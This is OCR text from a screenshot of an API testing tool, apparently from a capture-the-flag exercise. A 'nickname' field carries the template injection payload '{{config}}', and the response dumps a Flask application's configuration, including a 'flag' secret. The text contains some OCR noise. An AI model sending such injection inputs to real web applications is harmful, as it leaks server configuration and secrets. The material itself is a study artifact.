 KEY VALUE DESCRIPTION ooo Bulk Edit
nickname {{config}}
Key Value Description
Body Cookies Headers (5) Test Results 200 OK 157 ms 1.51 KB Save Response
Pretty Raw Preview Visualize
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS':
None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'flag': '-
M7\x10wCgo7Usa~\x0e\x1d\x0fbS(DML\n\x17xoUb\x02_\x14\x0b!\x03\x7f+Ga\x15\x0f\x16G'}>_★☆★°
°*